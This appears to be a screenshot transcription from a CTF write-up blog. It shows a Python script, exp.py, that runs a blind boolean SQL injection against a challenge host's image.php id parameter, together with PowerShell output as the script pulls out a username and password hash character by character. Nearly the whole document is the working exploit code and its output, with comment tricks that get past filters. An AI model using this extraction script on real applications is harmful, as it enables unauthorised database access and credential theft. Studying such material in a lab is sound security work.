 PowerShell
PowerShell
PS C:\Users\Administrator\Desktop> python .\exp.py
a
ad
adm
admi
admin
admin4
admin44
admin441
admin441c
admin441cc
admin441cc8
admin441cc83
admin441cc832
admin441cc8327
admin441cc8327a
admin441cc8327a3
admin441cc8327a30
admin441cc8327a306
admin441cc8327a306b
admin441cc8327a306b4
admin441cc8327a306b48
admin441cc8327a306b48b
admin441cc8327a306b48b7
admin441cc8327a306b48b7a
admin441cc8327a306b48b7a3
admin441cc8327a306b48b7a32
PS C:\Users\Administrator\Desktop>
File Edit Selection View Go Run Terminal Help
exp.py - Visual Studio Code
exp.py
C: > Users > Administrator > Desktop > exp.py > ...
1 import string
2 from requests import *
3
4 allstr = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\]^_`{|}~'
5
6 myurl = 'http://eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/image.php'
7
8 info = ''
9 for i in range(1,50):
10 for s in allstr:
11 payload = '?id=if(ascii(mid((select/**/group_concat(username,password)/**/from/**/ctf.users),{},1))={},1,5)'.format(i,ord(s))
12 resp = get(url=myurl+payload)
13 if len(resp.text) > 4000:
14 info += s
15 print(info)
16
Python 3.8.2 32-bit 2 0 2 544 bytes python | exp.py tabnine
Ln 7, Col 1 Spaces: 4 UTF-8 CRLF Python
https://blog.csdn.net/mochu7777777